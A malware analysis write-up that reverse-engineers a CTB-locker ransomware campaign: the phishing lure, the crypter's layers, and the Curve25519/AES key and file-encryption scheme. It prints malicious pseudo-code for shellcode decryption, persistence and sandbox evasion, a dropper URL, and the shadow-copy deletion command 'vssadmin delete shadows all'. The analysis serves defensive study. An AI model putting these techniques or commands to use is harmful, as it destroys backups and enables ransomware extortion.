
Recently i was involved in the incident response to a ransomware infection, a CTB-locker infection to be precise, and i thought it would be interesting to share some of the details here. CTB-locker (which stands for Curve-TOR-Bitcoin) aka ‘Critroni’ is one of the more sophisticated ransomware families and seems to have been making the rounds in the Netherlands recently.
This article details the process of reverse-engineering the crypter/dropper carrying the ransomware executable and the actual CTB-locker executable itself (the latter building upon pre-existing RE analyses) as well as giving an assesment on the ‘strength’ (that is, the difficulty of recovering the ‘ransomed’ files) of CTB-locker and its underlying cryptography.
The general idea behind CTB-locker, as discussed by Kaspersky and Fox-IT, is that it uses the ECDH key agreement scheme (using Curve25519 as a primitive) to generate a series of random per-file unique AES keys which are used to encrypt files found disks of all types (fixed, removable or network-mapped). The victim is then shown a ransom message and instructed to pay a ransom amount in bitcoins to a per-infection unique bitcoin address in order to retrieve the secret key (both bitcoin address and key are retrieved over the TOR network) required to decrypt their files. The combination of bitcoin (assuming transactions to payout addresses are properly mixed) and TOR give the operators of a CTB-locker campaign a fairly strong guarantee of anonimity while the particular design of its cryptographic scheme both ensures file encryption can take place without requiring contact to backend servers as well as making file recovery virtually impossible.
The campaign attack vector
The (rather unsophisticated) attack was carried out using a mass-mailed malicious attachment-carrying e-mail claiming to be from KPN (a major Dutch telco) notifying the victim there is an outstanding invoice of € 365,41:
Geachte heer,

In de bijlage ontvangt u de factuur van uw KPN Internetdiensten.

Bedrag en specificaties

Deze maand is uw factuur in totaal € 365,41. De specificaties van de factuur vindt u in de bijlage.

Overzicht van al uw facturen in MijnKPN

Wilt u een overzicht van al uw facturen of uw persoonlijke instellingen bekijken? Klik dan hier om naar MijnKPN te gaan. Dit is uw persoonlijke en beveiligde KPN omgeving.

Uitleg van uw factuur

Klik hier voor uitleg over uw factuur.

Veelgestelde vragen

Hebt u nog vragen over uw factuur en de betaling ervan, kijk dan op kpn.com/factuur. Hier vindt u informatie over veelgestelde vragen zoals: de opbouw van de factuur, de betalingsmogelijkheden, de factuur online bekijken en hoe u wijzigingen doorgeeft.

Met vriendelijke groet,

Bob Mols
Directeur Klantenservice
N.B. dit is een automatisch verzonden e-mail, het is niet mogelijk deze e-mail te beantwoorden.

Kent u KPN Compleet al? Hoe meer u combineert, hoe meer voordelen u krijgt. Kijk voor meer informatie op kpn.com/krijgmeer
Those who can read Dutch will notice the quality of the grammar and spelling (contrary to many phishing and malware mass-mailing campaigns). Also notable is the fact that the e-mail is sent in the name of KPN’s VP of customer contact Bob Mols. Mols (according to his LinkedIn profile) appears to have had this role only since May 2015 giving some indication about when the attackers set up this e-mail (though it is quite possible preparations had been underway some time before). None of the hyperlinks (including the one instructing users to check their invoices) in the e-mail lead to malicious sites (phishing, exploit kit rigged or otherwise) with the attachment being the only malicious component of the e-mail. Reports around the internet indicate this campaign has been active for some time targeting Dutch users.
The e-mail originated from the IP address 95.211.225.216 (belonging to LeaseWeb Netherlands B.V., a hosting provider accepting PayPal and Credit Card payments) which seems to have received some spam complaints in the past while the return-path associated with the malicious e-mail was apache@lcdalw1174.amhost.net indicating probably some PHP mass-mailing script on either a compromised or intentionally malicious webserver. AMhost is a hosting provider (acting as a LeaseWeb reseller) which accepts a variety of payment methods including WebMoney (very popular in the Russian criminal underground), ECoin.cc (a Russian online payment system), Paxum (a Montreal-based global ewallet payment system), EPESE (another Russian-language e-payment system) and Credit Card, has contact addresses on the British Virgin Islands and Scotland but has a customer service operating Moscow office hours in the Russian and English language.
Either way, the attachment itself is a ZIP archive with the following characteristics:
- Filename: Factuur 11100641293.zip
- MD5: 380dfb7c4695be4f1d32d178056662be
- SHA256: 3746d03a417a308cccce3643787929d6c0f8567cee076689606fc8d3c3b6b916
- First virustotal submission: 2015-11-03 22:27:07 UTC
- Compression metadata datetime: 2015-11-03 19:09:54
The archive contains a single file named ‘Factuur 11100641293.pdf.exe’ with a PDF file icon hoping to trick unsuspecting users. Extremely simple but still effective in many cases.
The Crypter/Dropper
The malicious ‘Factuur 11100641293.pdf.exe’ has the following characteristics:
- Filename: Factuur 11100641293.pdf.exe
- Alternate filenames (according to virustotal intelligence): tvnserver.exe
- MD5: bedba9325fba353c146026a7ae970e8c
- SHA256: c8534583d412d59b4b17c668bf8afddda31155ba6a12e79c2fa228ac9af88c75
- First virustotal submission: 2015-11-03 23:32:14 UTC
- PE timestamp: 2015:10:21 16:15:36+01:00
- Spotted (according to virustotal intelligence): as response content to URL hxxp://91.121.219.212/tvnserver.exe
- PeID signature: Microsoft Visual C++ 6.0
- DiE signature: MSVC++ 6.0, MFC 4.2, MSLinker 6.0
The application appears to be written in MSVC++ using the Microsoft Foundation Class library and seems to be a different crypter/dropper than the ones used in previous CTB-locker campaigns (including those targeting victims in the Netherlands) [1, 2]. After reverse engineering this crypter and searching for some of its characteristics (hardcoded mutex names, behavior, etc.) i discovered it is the same (or heavily related to) one described in this article by Marion Marschalekabout reversing obfuscated Miuref samples and this article by Christopher del Fierro about an obfuscated Cryptowallransomware sample. It might have saved me some time if some identification tool had properly identified this crypter but oh well. I’ll briefly walk through my approach in reverse engineering.
Given that we’re dealing with an MFC application with callbacks and whatnot and we don’t want to step through the entire thing instruction-by-instruction i simply set a break-on-execute hardware breakpoint on the .text segment allowing me to skip code executed in the MFC library (or other loaded libraries) while not skipping over potentially interesting code part of the crypter itself.
First layer
After wading through some of the less interesting stuff the crypter gets to the following code:
.text:004014BD loc_4014BD:                             ; CODE XREF: .text:0040151Aj
.text:004014BD                 lea     ecx, [ebp-1Ch]
.text:004014C0                 call    ??0CString@@QAE@XZ ; CString::CString(void)
.text:004014C5                 push    2
.text:004014C7                 lea     eax, [ebp-14h]
.text:004014CA                 push    edi
.text:004014CB                 push    eax
.text:004014CC                 lea     ecx, [ebp-10h]
.text:004014CF                 mov     byte ptr [ebp-4], 5
.text:004014D3                 call    ?Mid@CString@@QBE?AV1@HH@Z ; CString::Mid(int,int)
.text:004014D8                 push    eax
.text:004014D9                 lea     ecx, [ebp-1Ch]
.text:004014DC                 mov     byte ptr [ebp-4], 6
.text:004014E0                 call    ??4CString@@QAEABV0@ABV0@@Z ; CString::operator=(CString const &)
.text:004014E5                 lea     ecx, [ebp-14h]
.text:004014E8                 mov     byte ptr [ebp-4], 5
.text:004014EC                 call    ??1CString@@QAE@XZ ; CString::~CString(void)
.text:004014F1                 mov     ecx, [ebp-1Ch]
.text:004014F4                 push    10h
.text:004014F6                 push    0
.text:004014F8                 push    ecx
.text:004014F9                 call    ds:strtol
.text:004014FF                 add     esp, 0Ch
.text:00401502                 lea     ecx, [ebp-1Ch]
.text:00401505                 mov     [ebx], al
.text:00401507                 mov     byte ptr [ebp-4], 3
.text:0040150B                 call    ??1CString@@QAE@XZ ; CString::~CString(void)
.text:00401510                 mov     edx, [ebp-10h]
.text:00401513                 add     edi, 2
.text:00401516                 inc     ebx
.text:00401517                 cmp     edi, [edx-8]
.text:0040151A                 jl      short loc_4014BD
.text:0040151C
.text:0040151C loc_40151C:                             ; CODE XREF: .text:004014B5j
.text:0040151C                 push    40F2B000h
.text:00401521                 push    0
.text:00401523                 jmp     loc_403315
                               (...)
.text:00403315 loc_403315:
.text:00403315                 lea     eax, [ebp-1B88h]
.text:0040331B                 jmp     loc_401529
                               (...)
.text:00401529 loc_401529:
.text:00401529                 call    eax
What happens here is a bunch of CString objects get allocated and decoded into a piece of shellcode that gets stored on the stack. This is what part of the memory in question looks like before decoding:
0033957C  65 38 30 44 30 32 30 30  30 30 33 33 43 30 63 33  e80D02000033C0c3
0033958C  38 42 35 34 32 34 30 63  38 62 34 63 32 34 30 34  8B54240c8b4c2404
0033959C  38 42 63 32 34 41 35 37  38 62 66 39 38 35 63 30  8Bc24A578bf985c0
003395AC  37 34 31 32 35 36 38 64  37 32 30 31 38 42 35 34  7412568d72018B54
003395BC  32 34 31 30 38 61 30 32  38 38 30 31 34 31 34 32  24108a0288014142
003395CC  34 45 37 35 46 37 35 65  38 42 63 37 35 46 63 33  4E75F75e8Bc75Fc3
003395DC  35 35 38 42 45 43 35 31  35 31 35 33 35 36 35 37  558BEC5151535657
          (...)
And after (when the hex representation is transformed to bytes and stored on the stack):
0012E188  E8 0D 02 00 00 33 C0 C3  8B 54 24 0C 8B 4C 24 04
Stack[00000748]:0012E188 call    sub_12E39A
Second layer
The sub_12E39A routine is the second layer of the crypter. It is self-contained and dynamically imports the API functions it needs from various DLLs. Its functionality consists of introducing some system persistence and decrypting (using what i recognized as a self-contained implementation of the RC4 stream cipher) a third stage payload and can be summarized as:
- Copy running executable to startup folder
- Search for ciphertext buffer and key within program image
- Allocate buffer, decrypt key, decrypt ciphertext and copy to buffer, execute shellcode in buffer
The pseudo-code looks (edited and reduced for clarity) as follows:
int sub_12E39A()
{
  load_libraries_get_procaddrs();
  GetModuleFilenameW(0, &own_filename, 260);
  SHGetSpecialFolderPathW(0, &app_data_path, CSIDL_LOCAL_APPDATA, False);
  Append(&app_data_path, "\\CSIDL_X");
  SHGetSpecialFolderPathW(0, &startup_path, CSIDL_STARTUP, False);
  if (strstr(own_filename, ".tmp"))
  {
    SetFileAttributesW(&app_data_path, FILE_ATTRIBUTE_NORMAL);
    CopyFileW(&own_filename, &app_data_path, 0);
  }
  else
  {
    if (strstr(&own_filename, &startup_path))
    {
        goto LABEL_6;
    }
    SetFileAttributesW(&own_filename, FILE_ATTRIBUTE_NORMAL);
    CopyFileW(&app_data_path, &own_filename, 0);
  }
LABEL_6:

  fhandle = CreateFileW(&own_filename, 0x80000000, 1, 0, 3, 0, 0);
  fsize = GetFileSize(fhandle, 0);
  buffer = VirtualAlloc(0, 10 * fsize, MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  ReadFile(fhandle, buffer, fsize);
  CloseHandle(fhandle);

  memset(ciphertext, 0, ...);
  seek_index = 0;

  while (1)
  {
    v27 = *(_BYTE *)(seek_index + buffer);
    if ( *(_BYTE *)(seek_index + buffer + 2) == v27 - 4 && *(_BYTE *)(seek_index + buffer + 4) == v27 - 1 && *(_BYTE *)(seek_index + buffer + 6) == v27 + 2 && *(_BYTE *)(seek_index + buffer + 8) == v27 + 3 )
        break;

    if (seek_index == fsize - 1)
        return 0;

    if (seek_index >= fsize)
        goto LABEL_26;
  }

  memcpy(ciphertext, *(BYTE*)(buffer + seek_index + 20), 0x4E34);
  memcpy(key, *(BYTE*)(buffer + seek_index), 20);
LABEL_26:

  do_rc4(ciphertext, key, 0x4E20, 0x14);
  decoded_buffer = VirtualAlloc(0, 0x4E20, 0x3000, 64);
  memcpy(decoded_buffer, ciphertext, 0x4E20);
  decoded_buffer();
  return 0;
Third layer
The third and final layer of the crypter consists of a rather complex multi-purpose function which is called in recursive fashion where the calling parameters specify what functionality to execute, effectively making it a finite state machine. I didn’t spend too much time reversing the entire thing as i primarily wanted to get to the actual CTB-locker executable (and discovering this had already been done upon trying to identify it using strings uncovered in the reversing process) but a short summary of the third layer’s functionality is as follows:
- Check if an app named ‘myapp.exe’ is present in the system root directory. If it is, the process terminates. According to Marschalek this stems from a crypter/packer known as ‘Local-App-Wizard’
- Unpack compressed data to a memory block
- Verify our process privileges, create mutex named “qazwsxedc”
- Check whether we are run in Sandboxie (check if sbiedll.dll is loaded in running process)
- Check whether we are run in virtualbox (check if VBoxService.exe or vmtoolsd.exe are running)
- Run decrypted CTB-locker (in-memory only, never actually dropped to the disk)
- Ensure startup persistence (copy to startup folder, create registry entries, schedule task for startup, etc.)
- Get default web browser application
It appears we are dealing with a slightly different version of the same crypter described by Marschalek and del Fierro. Not all that relevant but it was left unmentioned in their analyses that the employed cipher is, again, an inline implementation of RC4 which is first used to decrypt a key which is then used to decrypt the actual final payload. The final payload is executed (in-memory) using the RunPE technique.
Rather than trying to watch the injected final payload execute or trying to extract it from its injected parent process i simply dumped the memory buffer holding it after decryption but before injection using the following small IDC script:
import struct
buffer_address = 0x...
final_payload_size = 0x...
fp = open("final_payload", "wb");
for i in xrange(buffer_address, buffer_address+final_payload_size):
  fp.write(struct.pack('B',Byte(i)));
fp.close()
After dumping the final payload (which is a fully functional PE executable) we can load that up in our disassembler of choice.
The CTB-Locker Executable
Hidden within the layers of the above described crypter is the actual CTB-locker ransomware executable. It has the following characteristics:
- MD5: 1c0fbff0f6a18ce6d05e0026b7423b64
- SHA256: 5213f2db9add9fed538d3730ccafde120cf3822d7a4c17ec17eba6347e417f8a
- First virustotal submission: not seen before
- DiE signature: Microsoft Linker(10.0)
- TrID: UPX (42.3%)
Despite TrID’s (cautious) UPX match the executable is in fact not packed with UPX but crypted using a straight-forward VirtualAlloc/VirtualProtect style crypter with instructions scattered around the executable and linked by jumps (though this didn’t prove a problem for IDA’s pseudo-code generator which tied it together nicely):
.text:0042CD47 start           proc near
.text:0042CD47
.text:0042CD47 ; FUNCTION CHUNK AT .text:00416B9E SIZE 00000007 BYTES
.text:0042CD47
.text:0042CD47                 push    ebp
.text:0042CD48                 jmp     loc_416B9E
                               (...)
.text:00416B9E loc_416B9E:                             ; CODE XREF: start+1j
.text:00416B9E                 mov     ebp, esp
.text:00416BA0                 jmp     crypter_routine
                               (...)
.text:0046D19E                 sub     esp, 20h
.text:0046D1A1                 jmp     loc_46AF19
                               (...)
.text:0043AE16                 call    eax
.text:0043AE18                 jmp     loc_457A62
Which, in pseudo-code, looked roughly like:
VirtualAlloc(lpAddress, dwSize, ...);
decrypt_and_copy(lpAddress, encrypted_code, key, size);
VirtualProtect(lpAddress, dwSize, PAGE_EXECUTE_READWRITE, ...);
lpAddress();
There are two such more or less identical layers before we get to the actual CTB-locker code. I didn’t bother to look into the deobfuscation routine and simply skipped straight to the point where the alloc’ed and deobfuscated memory was executed.
CTB-locker Internals
Most of the internals of CTB-locker have already been outlined in various posts around the web: by Luxembourg’s CIRCL, Christophe Rieunier [1, 2] and Massimiliano Felici (aka ‘Zairon’) [1, 2]. However, i will give a brief overview of the internals covering both stuff already covered and some stuff not covered before especially considering there seemed to be minor differences between the sample i reverse-engineered and the ones discussed in various public analyses. The primary focus will be on the CTB-locker infrastructure and its cryptographic scheme as those are of primary interest.
Overview
As outlined in the analyses of CIRCL and Rieunier CTB-locker goes through a series of preperatory steps before it starts encrypting files. These steps can be summarized as follows (leaving out some of the less interesting parts):
- The .onion addresses of the
paymentandgatewayservers (see theCTB-locker infrastructuresection) are deciphered - The
corehashis generated - A mutex (with its named drived from the
corehash) is checked for existence (to prevent multiple instances of the malware running) and if it doesn’t exist is created - A list of file extensions it wants to target is prepared
- The ‘lock screen’ text with the ransom message is prepared (but not yet shown)
- The executable is loaded into
svchost.exewith elevated privileges - Within
svchost.exekey generation takes place (see theKey Generationsection) - In addition a thread is created which encrypts all files on fixed, removable or network mapped drives (see the
File Encryptionsection) - Two seperate threads are created for ‘pingback’ communication with the
gatewayserver and in order to monitor payment/decryption requests by the victim (see theFile Decryptionsection) - All shadow copies are deleted using
vssadmin delete shadows all - Persistence is ensured
- A list of all encrypted files is dropped and the desktop background is changed to the ‘lock screen’
The corehash
Central to many of CTB-locker’s operations is what Zairon dubbed the corehash. The corehash is a 256-bit value constructed as follows (in Python equivalent):
  def get_machine_guid():
    aReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE)
    aKey = OpenKey(aReg, r"SOFTWARE\\Microsoft\\Cryptography")
    return QueryValueEx(aKey, "MachineGuid")[0]

  def get_core_hash():
    return sha256(get_machine_guid().replace('-', '').decode('hex')).digest()
The cryptographic machine GUID holds a UUID created by Windows upon installation and is (in theory but not in practice) unique to the particular machine. CTB-locker uses the corehash by splitting it into eight 4-byte DWORDs each of which are used for a particular function. The corehash DWORDs are mapped to 7-character lowercase alphabetic strings which are (due to the nature of the corehash) more or less ‘per-machine unique’. Mapping from DWORD to string is done using the following function (in Python equivalent):
  def dword_to_string(a1):
    v1 = []
    v3 = 7
    v2 = a1
    while (v3):
      v4 = v2
      v2 /= 0x1A
      v1.append(chr((v4 % 0x1A) + 97))
      v3 -= 1
    return "".join(v1)
The DWORDs serve the following purposes (among others):
- 1st DWORD:
hiddeninfofilename (seeKey Generationsection) - 4th DWORD:
helpinfohtml filename (lists all files encrypted and contains payment instructions) - 6th DWORD: Copied malicious filename for persistence purposes
- 7th DWORD: Mutex name
A brief recap of ECDH
Before we move on to key generation i’ll give a brief recap on ECC/ECDH for those who are a little rusty on the fundamentals. Elliptic Curve Cryptography (ECC) is a public-key cryptography approach using elliptic curves (ie. non-singular algebraic curves of the form y^2 = x^3 + ax + b) over finite fields (ie. fields with a finite set of elements).
The (EC)DLP
The security of ECC is reducible to the Elliptic Curve Discrete Logarithm Problem (ECDLP). That is, given a secret scalar kand a public point P on a (good) curve it is trivial to determine the point multiplication resulting in a third public point Q = kP mod m = P + P + ... + P mod m but infeasible (within time and resource constraints as determined by the security parameter being the size of the curve) to deduct k from Q and P. This is the multiplicative group analogue of the regular discrete logarithm problem (which underpins the security of, among others, the regular Diffie-Hellman key agreement scheme) which states that it is trivial to compute g = b^k but infeasible to compute k = logb(g). There are various ways to attack the DLP (often parallel to approaches in integer factorization) but assuming the choice of curve and security parameter are solid an attacker will have to ‘hope’ for cryptographic scheme design or implementation flaws rather than an attack on the primitive itself.
ECDH
One ECC application is the Elliptic Curve Diffie-Hellman (ECDH) scheme which is an anonymous key agreement scheme allowing for two parties (each with their own EC asymmetric keypairs) to establish a shared secret over an insecure channel and operates as follows:

Note that the ECDH protocol is unauthenticated and as such not protected against Man-in-the-Middle attacks (unless at least one public key involved is static in which case (among other issues) forward secrecy, however, becomes an issue).
Curve25519
The elliptic curve used by CTB-locker is djb’s Curve25519 which offers 128 bits of security and has the following properties:

Key Generation
As covered by Zairon in his reverse engineering of CTB-locker’s cryptographic scheme, key generation consists of aGenSecretAndPublicKeys procedure which generates a random secret key and computes the corresponding public key:

and a key_generation_procedure which generates two ephemeral Curve25519 keypairs, a shared secret (between the secret key of the second ephemeral keypair and the master public key embedded in the malware), a 256-bit AES key (consisting of the SHA256 hash digest of the shared secret) and a secret_info buffer encrypted using AES-256:

The pseudo-code corresponding to this key generation scheme (including generation of asymmetric keypairs) is as follows:
int GenSecretAndPublicKeys(secret_key, public_key)
{
  CryptGenRandom(hProv, 0x14, &rand_buffer);
  GetSystemTimeAsFileTime(&(rand_buffer + 0x14));
  (*(DWORD*)(rand_buffer + 0x1C)) = GetTickCount();
  (*(DWORD*)(rand_buffer + 0x20)) = (GetCurrentProcessId() ^ (GetCurrentThreadId() << 16));
  (*(DWORD*)(rand_buffer + 0x24)) = machine_guid[0];
  (*(DWORD*)(rand_buffer + 0x28)) = machine_guid[1];
  (*(DWORD*)(rand_buffer + 0x2C)) = machine_guid[2];
  (*(DWORD*)(rand_buffer + 0x30)) = machine_guid[3];

  secret_key = SHA256(rand_buffer, 52);

  (*(BYTE*)(secret_key)) &= 0xF8;
  (*(BYTE*)(secret_key + 0x1F)) = (((*(BYTE*)(secret_key + 0x1F)) & 0x3F) | 0x40);
  return curve25519(public_key, secret_key, (int)&basepoint);
}

int key_generation_procedure()
{
  (...)
  CryptAquireContextW(hProv, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT);
  GenSecretAndPublicKeys(&secret_key_1, &public_key_1);
  GenSecretAndPublicKeys(&secret_key_2, &public_key_2);
  curve25519(&shared_secret, &secret_key_2, &master_public_key);
  aes_key = SHA256(&shared_secret, 32);
  AES_set_encrypt_key(&aes_key, 256, &aes_expanded_key);

  counter = 0;
  do
  {
    AES_encrypt((int)(&secret_info[counter], &secret_info[counter], &aes_expanded_key);
    counter += 4;
  }
  while ( counter <= 0x28 );
  (...)
  return result;
}
The secret_info segment holds secret_key_1 and an 8-byte machine guid variable used to identify the victim to the backend server (see File Decryption section) upon communications. The master public key corresponding to this particular campaign is D5 46 B3 24 6C 7D 19 DA F4 C9 D7 1A 05 63 C3 F4 82 BC 18 35 1C 71 C1 35 AB 4F 6F 7A 6C 46 95 75.
Judging from the disassembly, the Curve25519 implementation seems to be taken directly from Adam Langley’s implementation of the curve25519_donna function based on djb’s original implementation and as such seems solid. The encrypted secret_info is stored in a hidden file (called hiddeninfo in Zairon’s analysis) of 654 bytes in<CommonappDataFolder>\microsoft whose name is derived from the first DWORD of the corehash. The hiddeninfo file is organized roughly as follows and includes the 5 ‘demo’ keys allowing users to decrypt 5 files offline for free in a “show of good faith” by the ransomware:

This info block is stored in memory (with the secretinfo segment encrypted as described below) and later written to thehiddeninfo file. Apart from the seperate encryption of the secretinfo segment the entire info block is also encrypted prior to storage in hiddeninfo using the following approach:
int store_hidden_info(hidden_info)
{
  AES_set_encrypt_key(&core_hash, 256, &core_hash_expanded_key);

  counter = 0;
  do
  {
    AES_encrypt((BYTE*)(hidden_info + counter), (BYTE*)(hidden_info + counter), core_hash_expanded_key);
  }
  while (counter < 0x27E);

  hFile = CreateFile(hidden_info_filename, ...);
  WriteFile(hFile, hidden_info, ...);
}
This effectively encrypts the hidden info under the corehash as the AES key in what has to be the most inefficient custom block cipher mode of operation i’ve seen yet. In short, the AES encryption operates as a block-sized byte-by-byte sliding window over the plaintext. Either way this seems more of an obfuscation measure than one meant to ensure information confidentiality as the corehash can be trivially determined by us. What we’re after, however, is secret_key_1 (see the section on File Decryption) which is seperately encrypted (prior to this encryption) under an AES key derived from the SHA256 hash digest of the shared secret between the 2nd ephemeral secret key and the ransomware author(s)’ master public key.
Given the cryptographic centrality of this shared_secret (from which the key encrypting the secretinfo block holding our target secret_key_1 is derived) which is established during the key generation process it is worth taking a look at the RNG underlying the generation of secret keys. All 256-bit secret keys are derived using SHA256 from 448 bits of ‘random’ data. This random data is composed as follows:

The components of this random data are, however, random only to varying degrees. Assuming we are faced with a system after it has been hit by a CTB-locker infection (as opposed to a running infection) we can deduce the following elements:
- GetSystemTimeAsFileTime: This function retrieves the current system date and time in UTC format. Given that the ransomware copies itself to
%CSIDL_LOCAL_APPDATA%immediately after it is run (and just before key generation), creates thehiddeninfofile just before encryption and modifies it again just after encryption we can deduce the 8 bytes drived from this function from the creation/modification datetime stamps of these files (or at the very least reduce the contributed entropy to an absolute minimum of a few bits). - MachineGuid: We can derive these 16 bytes directly from the
HKLM\SOFTWARE\Microsoft\Cryptography\MachineGuidregistry key.
In addition, depending on the circumstances in which we respond to the infection, we can reduce (or fully eliminate) the contributed entropy of the following elements:
GetTickCount: This value measures the number of milliseconds that have elapsed since system startup. The current system uptime can be retrieved on windows systems using eg. thesysteminfocommand (or seen directly in the task manager on Windows 7 systems). Provided the system did not reboot after infection (or the system maintains a log of boot times) we can narrow down theGetTickCountvalue at infection time by subtracting the amount of time ellapsed between creation of thehiddeninfofile and the current moment and subtracting the result of that from the current system uptime, ie.:tickestimate = (current_uptime - (current_time - hiddeninfo_creation_time)). While this might not get us an exact estimate it does significantly reduce the function’s contributed entropy.GetCurrentProcessId/GetCurrentThreadId: This function returns the PID of the calling process. If we are responding to an infection on a machine where the infection is still running (or the systems maintains a very granular logging of process events) we can identify the malicious process (which remains active since it runs two threads monitoring for payment/decryption attempts on part of the victim) from where CTB-locker is executing and derive the process and thread ids accordingly (using eg. Process Explorer).
In the absolute best case scenario, where we manage to eliminate all entropy contributed by the above mentioned functions, this still leaves us with the 160 bits of entropy contributed by CryptGenRandom. CryptGenRandom is the CSPRNG provided by the Microsoft Crypto API and can generally be considered secure. It is based on SHA-1 and derives its entropy from the following sources:
- GetCurrentProcessID
- GetCurrentThreadID
- GetTickCount
- GetLocalTime
- QueryPerformanceCounter
- An MD4 hash of the user’s environment block (which includes username, computer name, etc.)
- High-precision internal CPU counters, such as RDTSC, RDMSR, RDPMC
- Various other sources as outlined in the 2nd edition of ‘Writing Secure Code’ by Howard and LeBlanc and this post
I think it is pretty safe to say that even if we reduce the entropy contributed by a few functions whose values we can reconstruct post-incident that the remaining entropy contributed to the secret keys by CryptGenRandom makes secret key prediction infeasible at first glance. One would have to deal with the above ‘best case’ scenario and then somehow effectively reduce the CryptGenRandom entropy to a quarter of what it is (say ~40 bits) to make brute-forcing (with dedicated hardware no less) a feasible approach. So that probably isn’t going to happen but i’d love to be proven wrong here.
File Encryption
As discussed in the overview CTB-locker encrypts files (identified on the basis of a list of target extensions) from within a dedicated thread. File encryption functionality (identifiable by the byte signature 50 F3 A5 E8 03 E9 FF FF 6A 07 33 C0 59 C6 85 4C should anyone want to check out the function for themselves) is as follows:
- The file is moved to a temporary file (
%TEMP%\<name>.tmpwhere<name>is determined by thecorehash) using the MoveFileEx API call - The temporary file is read into memory
- A asymmetric keypair and symmetric secret key are generated
- The file buffer is compressed using the DEFLATE data compression algorithm from the zlib library (which is statically linked against the executable)
- After compression the file buffer is encrypted using AES-256-ECB
- A header consisting of the public key associated with this file and an encrypted
infovectoris prepended to the encrypted data - The header-prepended encrypted buffer is written to the temporary file
- The temporary file is moved to overwrite the original file using the MoveFileEx API call with the original file getting a new extension (derived from the
corehash) appended to it
The file encryption scheme, as documented by Zairon, looks as follows in pseudo-code:
int encrypt_file()
{
  (...)

  rand_buffer = generate_random_buffer();
  file_curve25519_secret_key = SHA256(&rand_buffer, 48);
  curve25519(&file_curve25519_public_key, &file_curve25519_secret_key, &basepoint);
  curve25519(&file_shared_secret, &file_curve25519_secret_key, &public_key_1);
  file_aes_key = SHA256(&file_shared_secret, 32);
  AES_set_encrypt_key(&file_aes_key, 256, &file_aes_expanded_key);

  (...)

  zlib_DEFLATE(&plaintext);

  for every block of plaintext:
    AES_encrypt(&block, &block, &aes_expanded_key);

  (...)

  *((DWORD*)infovector) = 'CTB1';
  *((DWORD*)infovector + 4) = infovalue1;
  *((DWORD*)infovector + 8) = infovalue2;
  *((DWORD*)infovector + 12) = 0x00000001;

  AES_encrypt(&infovector, &infovector, &aes_expanded_key);

  (...)
}
As the above pseudo-code shows every file is encrypted with a different symmetric key drived from a shared secret between public_key_1 (generated during the Key Generation phase) and the secret key component of a newly generated ephemeral Curve25519 keypair.
Note that while encryption is done using AES-256-ECB (a very insecure block cipher mode of operation) the security goals of the ransomware are different than those of regular cryptographic use. While some confidentiality is lost (due to the infamous ‘ECB penguin’ pattern-perserving nature of ECB mode) this is insufficient to achieve what we would want of this scenario: recovery of file contents. This is especially the case since compression is applied to the plaintext before encryption.
The encrypted file format is as follows:

File Decryption
In order to decrypt a file one needs to be in possession of file_aes_key which in turn means one needs to be in possession of file_shared_secret. The only feasible way to obtain this shared secret is through a combination of eitherpublic_key_1 and file_curve25519_secret_key or file_curve25519_public_key and secret_key_1. Given that the ephemeral secret key is lost after encryption and we only have file_curve25519_public_key (stored plainly in the header prepended to all encrypted files) this means we need to recover secret_key_1 to decrypt any given file. Sincesecret_key_1 is stored in encrypted form in the secretinfo section of the hiddeninfo file this in turn means we need to be able to decrypt the secretinfo section which was encrypted using a symmetric key derived from the shared secret between secret_key_2 and master_public_key. Considering that secret_key_2 is lost upon encryption this would require us to have public_key_2 and master_secret_key. Since the latter is stored on a backend server belonging to the CTB-locker infrastructure there is no cryptanalytic (brute-force or otherwise) way to feasibly recover the required keys.

When the victim wants to decrypt their files they can do so either by navigating (using TOR) to the payment server or they can use the interactive ‘lockscreen’ overlaying the victim’s desktop background. In case of the latter the malware will contact the gateway server (see the CTB-locker infrastructure section) to request payment details which looks as follows (image courtsey of Kaspersky:
Upon requesting decryption the malware contacts the gateway server and sends the following data (in encrypted form as per the details in the infrastructure section) taken from the hiddeninfo file:
- publickey2
- encrypted
secretinfoblock (containssecret_key_1andmachine guidin encrypted form) - some general information
If the ransom has not been paid yet for this particular infection the gateway responds with the bitcoin address and payment price info. When the set amount is paid to the bitcoin address in question secret_key_1 is extracted from the received secretinfo block (using the master_secret_key) and sent by the gateway server to the malware upon bitcoin transaction confirmation. Next the malware can calculate the shared secret (and thus the aes key) for every encrypted file and perform decryption.
It is worth noting that the malware connects to the host ip.telize.com to utilize its IP and GeoIP API and attempts to connect to the gateway server using the “onion.gq” onion2web access portal should direct access over TOR fail. The communication with the gateway server consist of the following POST requests:
debug036:00846064 aPostMsgHttp1_1HostSContent db 'POST /msg HTTP/1.1',0Dh,0Ah
debug036:00846064                                         ; DATA XREF: gateway_info_thread+127o
debug036:00846064                 db 'Host: %s',0Dh,0Ah
debug036:00846064                 db 'Content-Length: %i',0Dh,0Ah
debug036:00846064                 db 0Dh,0Ah,0

debug036:0084609C aPostUnlockHttp1_1HostSCont db 'POST /unlock HTTP/1.1',0Dh,0Ah
debug036:0084609C                                         ; DATA XREF: gateway_info_thread+16Co
debug036:0084609C                 db 'Host: %s',0Dh,0Ah
debug036:0084609C                 db 'Content-Length: %i',0Dh,0Ah
debug036:0084609C                 db 0Dh,0Ah,0
